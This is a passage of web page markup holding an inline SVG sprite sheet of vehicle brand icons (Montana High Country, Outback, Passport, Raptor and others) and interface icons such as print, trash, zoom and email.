d="M24,0A24,24,0,0,0,5.5233,39.3176l3.909-2.5431,4.1.971,10.6591-6.4629,6.35,4.977,4.1189-1.03,7.5019,4.4586A24,24,0,0,0,24,0ZM36.58,28.562c-.6243,0-4.0695-.0753-5.07-.1505-.5735-.0488-.724-.1241-.724-.2746,0-.124.1-.1993.2746-.2745.1505-.0509.2257-.3742.1261-1.0738L29.6637,15.6478,24.1422,27.1384c-.5735,1.1734-.6976,1.3991-.9233,1.3991s-.4739-.5-.8745-1.2507c-.6-1.147-2.5727-4.9684-2.8717-5.668-.2257-.5246-1.7978-3.8477-2.6723-5.7208L15.4765,26.0137a9.7141,9.7141,0,0,0-.0753,1.1735c0,.4759.3254.7.7485.7993a4.7358,4.7358,0,0,0,1.0493.126c.1993,0,.3742.0488.3742.1749,0,.2237-.2237.2746-.5979.2746-1.0494,0-2.174-.0753-2.6235-.0753-.4738,0-1.6737.0753-2.473.0753-.25,0-.4494-.0509-.4494-.2746,0-.1261.1505-.1749.4006-.1749a3.1928,3.1928,0,0,0,.7484-.0752c.7-.15.899-1.1247,1.025-1.9727l2.473-16.286C16.15,9.3555,16.3,9.13,16.5,9.13c.2013,0,.35.124.6751.7748L23.9937,23.99,30.7863,9.73c.1993-.4006.3254-.6.5491-.6.2258,0,.3763.25.45.7748l2.2737,15.436c.2257,1.572.4738,2.296,1.2243,2.5218a4.9682,4.9682,0,0,0,1.5476.25c.2258,0,.4007.0244.4007.1749C37.2312,28.4867,36.93,28.562,36.58,28.562Zm-2.2628,10.1,6.4065,2.5507a24,24,0,0,1-34.1094-.6676L8.7457,39.52l4.787,1.0741,10.4875-6.53L27.7959,39.52Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-montana-high-country" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>high country montana icon</title> <path d="M24,0A24,24,0,0,0,5.5233,39.3176l3.909-2.5431,4.1.971,10.6591-6.4629,6.35,4.977,4.1189-1.03,7.5019,4.4586A24,24,0,0,0,24,0ZM36.58,28.562c-.6243,0-4.0695-.0753-5.07-.1505-.5735-.0488-.724-.1241-.724-.2746,0-.124.1-.1993.2746-.2745.1505-.0509.2257-.3742.1261-1.0738L29.6637,15.6478,24.1422,27.1384c-.5735,1.1734-.6976,1.3991-.9233,1.3991s-.4739-.5-.8745-1.2507c-.6-1.147-2.5727-4.9684-2.8717-5.668-.2257-.5246-1.7978-3.8477-2.6723-5.7208L15.4765,26.0137a9.7141,9.7141,0,0,0-.0753,1.1735c0,.4759.3254.7.7485.7993a4.7358,4.7358,0,0,0,1.0493.126c.1993,0,.3742.0488.3742.1749,0,.2237-.2237.2746-.5979.2746-1.0494,0-2.174-.0753-2.6235-.0753-.4738,0-1.6737.0753-2.473.0753-.25,0-.4494-.0509-.4494-.2746,0-.1261.1505-.1749.4006-.1749a3.1928,3.1928,0,0,0,.7484-.0752c.7-.15.899-1.1247,1.025-1.9727l2.473-16.286C16.15,9.3555,16.3,9.13,16.5,9.13c.2013,0,.35.124.6751.7748L23.9937,23.99,30.7863,9.73c.1993-.4006.3254-.6.5491-.6.2258,0,.3763.25.45.7748l2.2737,15.436c.2257,1.572.4738,2.296,1.2243,2.5218a4.9682,4.9682,0,0,0,1.5476.25c.2258,0,.4007.0244.4007.1749C37.2312,28.4867,36.93,28.562,36.58,28.562Zm-2.2628,10.1,6.4065,2.5507a24,24,0,0,1-34.1094-.6676L8.7457,39.52l4.787,1.0741,10.4875-6.53L27.7959,39.52Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-outback" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>outback icon</title> <path d="M23.5869,41.0935a46.763,46.763,0,0,0,21.3938-5.4312,24.0078,24.0078,0,0,1-41.8942.1194A44.594,44.594,0,0,0,23.5869,41.0935ZM48,24a23.9577,23.9577,0,0,1-1.3844,8.0518c-6.4668,2.7912-14.76,5.4251-23.0287,5.4251-7.82,0-15.8442-2.5939-22.18-5.3612A24.0027,24.0027,0,1,1,48,24Zm-8.4311-2.7991c0-5.88-6.9375-10.4858-15.7925-10.4858S7.9849,15.321,7.9849,21.2009s6.9365,10.4854,15.7915,10.4854S39.5689,27.0808,39.5689,21.2009Zm-4.66,0c0,2.7559-4.5713,5.8262-11.1324,5.8262s-11.1323-3.07-11.1323-5.8262,4.5718-5.8266,11.1323-5.8266S34.9088,18.4451,34.9088,21.2009Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-passport" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>passport icon</title> <path d="M32.1562,22.2285H17.97V16.6111H32.1562a2.8087,2.8087,0,0,1,0,5.6174ZM20.9467,32.46a1,1,0,0,0,1,1H46.0632a24.01,24.01,0,0,1-44.1264,0H9.6245a1,1,0,0,0,0-2H1.1823a24,24,0,1,1,45.6354,0H21.9467A1,1,0,0,0,20.9467,32.46Zm11.2095-5.2719a7.768,7.768,0,0,0,0-15.536H15.4905a2.48,2.48,0,0,0-2.48,2.48c0,.0585.0132.1135.0173.1711-.0041.0576-.0173.1125-.0173.1712V35.8488a2.48,2.48,0,0,0,4.9591,0V27.1881Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-premier" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>premier icon</title> <path d="M28.4306,40.988c-.1092.5459-1.3915,4.456-2.2047,6.9139q-1.0786.0972-2.1833.0981a23.8868,23.8868,0,0,1-13.2452-3.9832,135.0965,135.0965,0,0,1,16.024-3.8334C27.4651,40.0225,28.5915,40.1834,28.4306,40.988ZM33.44,35.41a203.5741,203.5741,0,0,0-25.659,6.24,24.14,24.14,0,0,0,2.53,2.0352,70.6591,70.6591,0,0,1,7.66-2.3761c7.4023-1.77,10.46-2.5747,12.069-2.8965s2.0919.3218,1.6092,1.77c-.32.9592-1.5455,4.7707-2.3369,7.2358a23.8275,23.8275,0,0,0,3.4689-1.06c1.2277-3.7177,2.94-8.9572,3.0945-9.731C36.1191,35.41,34.4142,35.1669,33.44,35.41ZM27.7857,17.2053H18.3463v5.727h9.4394c2.6563,0,3.4238-.5757,3.4238-2.5913C31.21,17.7809,30.57,17.2053,27.7857,17.2053ZM48.0426,24a23.9674,23.9674,0,0,1-9.8853,19.4127c1.0615-3.3012,2.2215-6.8988,2.5893-8.0023.7306-2.192,0-3.1661-2.4356-2.6791s-7.063,1.7049-18.2663,4.3839A110.9871,110.9871,0,0,0,7.2582,41.1545,24,24,0,1,1,48.0426,24ZM37.6734,19.861c0-4.0317-.8-5.9839-2.9443-7.0395-1.3438-.6719-2.3994-.8-6.5274-.8H11.8834V33.364h6.4629V28.1159H28.7779c3.7119,0,5.1514-.2236,6.3994-.9912C36.9371,26.0368,37.6734,23.9245,37.6734,19.861Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-raptor" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>raptor icon</title> <path d="M29.5608,19.9156H15.269l3.3282-4.3071,14.4129.0482ZM24,0A23.9967,23.9967,0,0,0,.2551,27.4864l10.9026-12.661-.5331-2.7283s23.5456.08,28.6886.08c4.9046,0,3.7852,2.5178,3.0537,3.5358-.9993,1.3906-2.8214,3.4192-4.1918,4.9855s-3.1325,1.5662-4.5029,1.5662H28.3861l13.313,15.2708L14.29,21.8735,4.8927,33.62,2.5821,34.8256A23.9946,23.9946,0,0,0,29.1166,47.4478L19.2,41.8818l-5.9989-13.31L32.05,46.6121c.5257-.1872,1.04-.3976,1.5483-.62l-10.6256-10.11,14.88,7.693A23.9852,23.9852,0,0,0,24,0Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path>
        />
      </symbol> <symbol id="icon-residence" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>residence icon</title> <path d="M48,24A23.9678,23.9678,0,0,1,37.67,43.7225C23.1259,31.8323,8.882,34.5911,8.882,34.5911A42.3749,42.3749,0,0,1,34.6659,45.5a23.9689,23.9689,0,0,1-2.5708,1.0935c-8.0061-8.2285-16.8513-8.2694-16.8513-8.2694a29.4617,29.4617,0,0,1,14.57,8.9581A23.9982,23.9982,0,1,1,48,24ZM31.4894,18.433c-1.3554.6816-3.97.8147-3.9508,1.0274.0483.5389,6.3991.4841,8.9856-1.5346a4.7958,4.7958,0,0,0,1.79-5.2213c-.7656-2.1579-3.2518-3.0321-5.32-3.3816a20.93,20.93,0,0,0-11.9913,1.5147c-2.3022,1.0256-4.929,2.9485-5.6233,5.5483a5.45,5.45,0,0,0-2.2936.2157c-4.38,1.2124-11.4829,7.0092-6.6967,11.724a7.4032,7.4032,0,0,0,5.3256,1.708c5.2585-.0586,8.8656-3.3557,11.9965-7.19.19-.2329.7454-1.1591.8085-.991A33.4418,33.4418,0,0,0,26.249,26.09a7.92,7.92,0,0,0,7.6326,4.2756c.9357-.0428,3.5406-.09,3.1034-1.3178-.2118-.4432-1.2884.1147-2.39-.0816a9.3631,9.3631,0,0,1-4.5563-2.7286,10.9,10.9,0,0,1-3.03-4.5836A4.6416,4.6416,0,0,1,28.0667,17.27c3.4206-3.962,5.7871-4.4692,5.7093-4.922-.1766-1.0282-3.77,1.1489-4.1851,1.4209-6.101,3.9937-9.0047,12.46-16.3778,14.6964-1.9369.5876-4.9864.6252-6.4226-1.0671a4.0991,4.0991,0,0,1-.4247-3.7134c1.1606-4.4144,7.42-6.4616,7.86-6.33.3562.1072-.0038.9084-.0159,1.128a1.9527,1.9527,0,0,0,.4943,1.4772,1.91,1.91,0,0,0,1.368.6,1.3286,1.3286,0,0,0,.844-.2628c.6146-.4958.2655-1.5077.0187-2.1034-.0641-.1544-.1311-.3153-.2023-.4749a4.5134,4.5134,0,0,1,.1147-1.5524c1.1142-.1127,2.3856.1727,2.6621,1.2436A2.1356,2.1356,0,0,1,19.193,18.89a10.0361,10.0361,0,0,1-3.1716,3.5583A10.244,10.244,0,0,1,13.8481,23.6c-.4694.18-1.7039.311-1.8047.9359-.0629.39,2.5981-.3179,3.7155-.832a9.7348,9.7348,0,0,0,5.0679-5.0623,3.4961,3.4961,0,0,0,.2586-1.54c-.2066-2.1517-2.4822-1.7912-4.1883-1.1691,1.2391-4.18,8.4753-5.9855,12.4149-5.9764,1.6824.0038,4.29.112,5.554,1.4021a2.7179,2.7179,0,0,1,.7313,1.8951C35.5968,15.4523,33.5988,17.3724,31.4894,18.433Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-retreat" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>retreat icon</title> <path d="M27.8528,17.2077q0,2.8125-1.6015,3.5781a9.1487,9.1487,0,0,1-3.961.7657H21.306V13.0358q.249,0,.4453-.0078t.539-.0078a8.4838,8.4838,0,0,1,4.0235.8281Q27.8519,14.6768,27.8528,17.2077ZM48,24a23.937,23.937,0,0,1-8.2109,18.0667L24.8927,38.004v-.0022l-.004.0011-.0039-.0011v.0022L8.6365,42.4354A23.9991,23.9991,0,1,1,48,24ZM36.6341,31.3166a3.8074,3.8074,0,0,1-1.3672-.3516,4.0149,4.0149,0,0,1-1.18-1.0468,25.7164,25.7164,0,0,1-1.625-2.2891q-1.7036-2.655-2.5-3.648a7.0611,7.0611,0,0,0-1.9375-1.664A7.7464,7.7464,0,0,0,30.72,21.0827a4.7659,4.7659,0,0,0,1.4844-1.7812,4.8825,4.8825,0,0,0,.4609-2.0625,5.0405,5.0405,0,0,0-.664-2.6094,5.4177,5.4177,0,0,0-1.7188-1.8125,7.3881,7.3881,0,0,0-2.2265-.9844,13.9892,13.9892,0,0,0-2.1719-.3594q-1.3755-.1405-2.9531-.1875-1.125-.0307-1.6094-.0312-.6255,0-1.3516.0156t-1.289.0469l-4.9063.1562v1.4688a3.682,3.682,0,0,1,2.5078.57,2.7752,2.7752,0,0,1,.5391,1.93V28.8166a2.72,2.72,0,0,1-.5547,1.9375,3.7267,3.7267,0,0,1-2.4922.5625v1.4375H24.4V31.3166a5.6317,5.6317,0,0,1-2.0234-.2813,1.4188,1.4188,0,0,1-.8828-.8125,4.3209,4.3209,0,0,1-.1875-1.4062V23.2858h.7968a9.6835,9.6835,0,0,1,2.1485.1641,2.18,2.18,0,0,1,1.125.75,20.04,20.04,0,0,1,1.4609,2.18l1.4375,2.3745q.359.5785.9063,1.4609t1.0078,1.5391a10.3384,10.3384,0,0,0,.7734,1h5.6719ZM10.8412,44.0677a23.9827,23.9827,0,0,0,26.8194-.3386L24.8887,40.3383Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-springdale" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>springdale icon</title> <path d="M24,43.79l21.845-9.8532a23.998,23.998,0,0,1-43.69,0Zm-.0062-1.5441,18.38-7.8648L27.5179,38.6048,37.713,34.9637s-8.8843,1.7477-13.6906,1.7477l-.0224,0-.0224,0c-4.8063,0-13.6906-1.7477-13.6906-1.7477l10.1951,3.6411L5.6263,34.3811ZM48,24a23.9316,23.9316,0,0,1-1.5917,8.5954A99.5341,99.5341,0,0,1,24,35.2631,99.5341,99.5341,0,0,1,1.5917,32.5954,24,24,0,1,1,48,24ZM32.8,21.1307c-2.7354-2.2429-6.263-3.0706-9.6286-3.86-2.0149-.4727-6.1644-1.7587-4.2952-4.8741,1.4862-2.4771,8.2887-3.7746,12.4854,2.4986h2.2613V9.3576H30.9088v1.1009A18.3158,18.3158,0,0,0,25.0052,8.66a16.4235,16.4235,0,0,0-8.9588,1.7019c-2.9959,1.5631-4.72,5.2487-1.1092,7.3261,2.1026,1.21,4.4149,1.5878,6.7029,2.3421,2.3617.7785,9.1845,2.1782,7.1426,6.0284a4.2742,4.2742,0,0,1-2.6951,1.9679c-3.3175.9167-6.7717-.08-9.6406-1.792a5.7874,5.7874,0,0,1-1.4828-1.19c-.3094-.3564-.9163-1.1082-.9163-1.1082H11.7994v5.9905h2.4152V28.1336a18.7615,18.7615,0,0,0,9.0577,2.0833c3.2355,0,6.0973-.0638,9.0177-1.6407C35.4293,26.8811,35.5166,23.3582,32.8,21.1307Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-sprinter" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>sprinter icon</title> <path d="M9.2864,34.0437c3.9355,2.9517,18.54,7.9834,26.7959,10.69A24,24,0,0,1,4.0914,10.593C4.4989,19.0613,5.7073,31.3594,9.2864,34.0437ZM48,24a23.9369,23.9369,0,0,1-7.8377,17.7412c-6.1385-1.7829-26.96-7.9636-29.482-10.4853C8.7179,29.2935,6.3742,17.241,5.0151,9.326A23.9956,23.9956,0,0,1,48,24Zm-11.8575-.4988c0-7.8132-16.3548-4.0723-16.3548-8.9388,0-2.3173,3.6746-2.78,6.3562-2.78,3.311,0,6.919.6289,7.7475,3.84.1647.53.6618.4638.6285-.0328l-.2648-3.4762c-.099-1.0927-.199-1.2251-.43-1.2251-.3314,0-.1656.53-.8608.3314a22.9888,22.9888,0,0,0-6.8523-.96c-4.2375,0-9.7329.927-9.7329,5.4626,0,7.8789,16.3872,3.41,16.3872,8.9383,0,2.1854-2.8806,3.2119-7.1181,3.2119-3.211,0-7.6809-.6294-9.3358-4.9664-.099-.2319-.1324-.3971-.3315-.3971a.2845.2845,0,0,0-.297.3643l.53,4.6345c.099.7951.2647.9275.496.9275.3314,0,.1-.53.8275-.3647a22.2468,22.2468,0,0,0,8.1113,1.3246C31.3422,29.3942,36.1425,27.7392,36.1425,23.5012Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-account" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>account</title> <path d="M18,6a6,6,0,1,0-6,6A6.0066,6.0066,0,0,0,18,6Zm-6,4a4,4,0,1,1,4-4A4.0039,4.0039,0,0,1,12,10ZM22.2871,23.958A1.0125,1.0125,0,0,1,22,24a1,1,0,0,1-.958-.7129l-2.1445-7.1494A2.9819,2.9819,0,0,0,16.0234,14H7.9766a2.9819,2.9819,0,0,0-2.8741,2.1377L2.958,23.2871a1,1,0,0,1-1.916-.5742l2.1445-7.1494A4.97,4.97,0,0,1,7.9766,12h8.0468a4.97,4.97,0,0,1,4.79,3.5635l2.1445,7.1494A1.0008,1.0008,0,0,1,22.2871,23.958Z" style="fill:#797374" data-v-3eb8cbca></path>
        />
      </symbol> <symbol id="icon-ellipsis" viewBox="0 0 20 4" data-v-3eb8cbca><title data-v-3eb8cbca>ellipsis</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-373.000000, -1427.000000)" data-v-3eb8cbca><g id="icons/24/ellipsis" transform="translate(371.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M12,10 C10.896,10 10,10.896 10,12 C10,13.104 10.896,14 12,14 C13.104,14 14,13.104 14,12 C14,10.896 13.104,10 12,10 M20,10 C18.896,10 18,10.896 18,12 C18,13.104 18.896,14 20,14 C21.104,14 22,13.104 22,12 C22,10.896 21.104,10 20,10 M6,12 C6,13.104 5.104,14 4,14 C2.896,14 2,13.104 2,12 C2,10.896 2.896,10 4,10 C5.104,10 6,10.896 6,12" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-print" viewBox="0 0 24 22" data-v-3eb8cbca><title data-v-3eb8cbca>print</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-419.000000, -1418.000000)" data-v-3eb8cbca><g id="icons/24/print" transform="translate(419.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M8,20 L16,20 L16,18 L8,18 L8,20 Z M8,17 L16,17 L16,15 L8,15 L8,17 Z M22,8 L20,8 L4,8 L2,8 L2,16 L4,16 L4,12 L20,12 L20,16 L22,16 L22,8 Z M6,21 L18,21 L18,14 L6,14 L6,21 Z M6,6 L18,6 L18,3 L6,3 L6,6 Z M24,8 L24,18 L20,18 L20,23 L4,23 L4,18 L0,18 L0,8 C0,6.896 0.896,6 2,6 L4,6 L4,1 L20,1 L20,6 L22,6 C23.104,6 24,6.896 24,8 L24,8 Z M20,10 C20,10.552 19.553,11 19,11 C18.447,11 18,10.552 18,10 C18,9.448 18.447,9 19,9 C19.553,9 20,9.448 20,10 L20,10 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-trash" viewBox="0 0 20 24" data-v-3eb8cbca><title data-v-3eb8cbca>trash</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-85.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/trashcan" transform="translate(83.000000, 1417.000000)" data-v-3eb8cbca><path d="M19.766,8 L18.21,22 L5.79,22 L4.235,8 L19.766,8 Z M4,24 L20,24 L22,6 L2,6 L4,24 Z M7,20 L9,20 L9,10 L7,10 L7,20 Z M15,20 L17,20 L17,10 L15,10 L15,20 Z M11,20 L13,20 L13,10 L11,10 L11,20 Z M10,3 L14,3 L14,2 L10,2 L10,3 Z M16,3 L16,2 C16,0.896 15.105,0 14,0 L10,0 C8.896,0 8,0.896 8,2 L8,3 L2,3 L2,5 L8,5 L16,5 L22,5 L22,3 L16,3 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-video" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>video</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-467.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/video" transform="translate(467.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M10,8 L16,12 L10,16 L10,8 Z M12,22 C6.486,22 2,17.514 2,12 C2,6.486 6.486,2 12,2 C17.514,2 22,6.486 22,12 C22,17.514 17.514,22 12,22 L12,22 Z M12,0 C5.383,0 0,5.383 0,12 C0,18.617 5.383,24 12,24 C18.617,24 24,18.617 24,12 C24,5.383 18.617,0 12,0 L12,0 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-play" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>play</title> <path d="M12,0A12,12,0,1,0,24,12,12.0134,12.0134,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10.0117,10.0117,0,0,1,12,22ZM10,8l6,4-6,4Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-play-triangle" viewBox="0 0 24 24" data-v-3eb8cbca><path fill="currentColor" fill-rule="evenodd" d="M23.2,12L5,1.5v21l18.2-10.5Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-pause" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>pause</title> <path fill="currentColor" fill-rule="evenodd" d="M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22ZM8,8h3v8H8Zm5,0h3v8H13Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-full-screen" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>full screen</title> <path d="M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22ZM14,6h4v4H16V8H14Zm2,8h2v4H14V16h2ZM8,16h2v2H6V14H8ZM6,6h4V8H8v2H6Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-full-screen-alt" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>full screen 2</title> <path d="m23.4,7.97c-.06,0-.1-.05-.1-.1V.63h-7.23c-.06,0-.1-.05-.1-.1s.05-.1.1-.1h7.34c.06,0,.1.05.1.1v7.34c0,.06-.05.1-.1.1Z" stroke="#000" stroke-miterlimit="10" data-v-3eb8cbca></path> <path d="m13.96,10.06s-.05-.01-.07-.03c-.04-.04-.04-.11,0-.15L23.32.45s.11-.04.15,0c.04.04.04.11,0,.15l-9.43,9.43s-.05.03-.07.03Z" stroke="#000" stroke-miterlimit="10" data-v-3eb8cbca></path> <path d="m7.94,23.38H.6c-.06,0-.1-.05-.1-.1v-7.34c0-.06.05-.1.1-.1s.1.05.1.1v7.23h7.23c.06,0,.1.05.1.1s-.05.1-.1.1Z" stroke="#000" stroke-miterlimit="10" data-v-3eb8cbca></path> <path d="m.6,23.38s-.05-.01-.07-.03c-.04-.04-.04-.11,0-.15l9.43-9.43s.11-.04.15,0c.04.04.04.11,0,.15L.68,23.35s-.05.03-.07.03Z" stroke="#000" stroke-miterlimit="10" data-v-3eb8cbca></path></symbol> <symbol id="icon-link" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>link</title> <path d="M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22ZM14.19,6,19,11l-4.81,5V13S8,12,6,16c0,0-1-7,8.19-7Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-location-marker" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>location marker</title> <path d="M12,0A9.01,9.01,0,0,0,3,9c0,7.3691,8.001,14.4541,8.3418,14.7529a1,1,0,0,0,1.3164,0C12.999,23.4541,21,16.3691,21,9A9.01,9.01,0,0,0,12,0Zm0,21.6289C10.1426,19.8164,5,14.3184,5,9A7,7,0,0,1,19,9C19,14.3184,13.8574,19.8164,12,21.6289ZM12,5a4,4,0,1,0,4,4A4.0039,4.0039,0,0,0,12,5Zm0,6a2,2,0,1,1,2-2A2.0027,2.0027,0,0,1,12,11Z" fill="currentColor" data-v-3eb8cbca></path></symbol> <symbol id="icon-zoom" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>zoom</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-131.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/zoom" transform="translate(131.000000, 1417.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M13,-6.03961325e-14 C19.065,-6.03961325e-14 24,4.935 24,11 C24,17.065 19.065,22 13,22 C10.326,22 7.875,21.039 5.966,19.448 L5.966,19.448 L1.707,23.707 L0.293,22.293 L4.552,18.034 C2.961,16.125 2,13.674 2,11 C2,4.935 6.935,-6.03961325e-14 13,-6.03961325e-14 Z M13,2 C8.037,2 4,6.038 4,11 C4,15.963 8.037,20 13,20 C17.963,20 22,15.963 22,11 C22,6.038 17.963,2 13,2 Z M14,6 L14,10 L18,10 L18,12 L14,12 L14,16 L12,16 L12,12 L8,12 L8,10 L12,10 L12,6 L14,6 Z" transform="translate(12.146500, 11.853500) scale(-1, 1) translate(-12.146500, -11.853500) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-zoom-out" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>zoom-out</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-179.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/zoom-out" transform="translate(179.000000, 1417.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M13,-6.03961325e-14 C19.065,-6.03961325e-14 24,4.935 24,11 C24,17.065 19.065,22 13,22 C10.326,22 7.875,21.039 5.966,19.448 L5.966,19.448 L1.707,23.707 L0.293,22.293 L4.552,18.034 C2.961,16.125 2,13.674 2,11 C2,4.935 6.935,-6.03961325e-14 13,-6.03961325e-14 Z M13,2 C8.037,2 4,6.038 4,11 C4,15.963 8.037,20 13,20 C17.963,20 22,15.963 22,11 C22,6.038 17.963,2 13,2 Z M18,10 L18,12 L8,12 L8,10 L18,10 Z" transform="translate(12.146500, 11.853500) scale(-1, 1) translate(-12.146500, -11.853500) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-edit" viewBox="0 0 23 23" data-v-3eb8cbca><title data-v-3eb8cbca>edit</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-228.000000, -1418.000000)" data-v-3eb8cbca><g id="icons/24/Edit" transform="translate(227.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M19.092,23.4524 L22.092,23.4524 L22.092,21.4524 L19.092,21.4524 L19.092,23.4524 Z M10.092,21.4524 L18.092,21.4524 L18.092,23.4524 L8.092,23.4524 L10.092,21.4524 Z M20.293,6.2394 L18.213,4.1594 L19.37,3.0024 C19.436,3.0124 19.545,3.0534 19.653,3.1624 L21.29,4.7984 C21.403,4.9124 21.44,5.0234 21.449,5.0824 L20.293,6.2394 Z M5.757,20.7744 L3.344,21.1084 L3.678,18.6954 L16.799,5.5734 L18.879,7.6534 L5.757,20.7744 Z M22.704,3.3844 L21.068,1.7484 C20.573,1.2534 19.94,0.9994 19.34,1.00039706 C18.844,1.00039706 18.371,1.1734 18.018,1.5264 L1.788,17.7554 L1,23.4524 L6.696,22.6634 L22.926,6.4344 C23.707,5.6534 23.607,4.2874 22.704,3.3844 L22.704,3.3844 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-pdf" viewBox="0 0 20 24" data-v-3eb8cbca><title data-v-3eb8cbca>pdf</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-277.000000, -1417.000000)" data-v-3eb8cbca><g id="icons/24/PDF" transform="translate(275.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M2,0 L2,24 L22,24 L22,7 L15,0 L2,0 Z M4,2.001 L13,2.001 L13,9 L20,9 L20,22.001 L4,22.001 L4,2.001 Z M15,2.829 L19.172,7 L15,7 L15,2.829 Z M6,14 L18.001,14 L18.001,12 L6,12 L6,14 Z M6,18 L18.001,18 L18.001,16 L6,16 L6,18 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-email" viewBox="0 0 24 18" data-v-3eb8cbca><title data-v-3eb8cbca>email</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-323.000000, -1420.000000)" data-v-3eb8cbca><g id="icons/24/email" transform="translate(323.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M0,21 L24,21 L24,3 L0,3 L0,21 Z M2.699,7 L2,6.491 L2,5 L22,5 L22,6.491 L21.301,7 L12,13.764 L2.699,7 Z M19.507,10.777 L22,8.963 L22,15.764 L19.507,10.777 Z M2,8.963 L4.493,10.777 L2,15.764 L2,8.963 Z M17.867,11.969 L21.382,19 L2.618,19 L6.133,11.969 L12,16.236 L17.867,11.969 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-360" viewBox="0 0 24 13" data-v-3eb8cbca><title data-v-3eb8cbca>360</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-515.000000, -1422.000000)" data-v-3eb8cbca><g id="icons/24/360" transform="translate(515.000000, 1417.000000)" data-v-3eb8cbca><path id="Fill-1" d="M24,10.474 C24,7.35 18.835,5 12,5 C5.165,5 0,7.35 0,10.474 C0,12.288 1.67,13.865 4.701,14.877 C5.227,15.055 5.814,14.787 6,14.282 C6.031,14.223 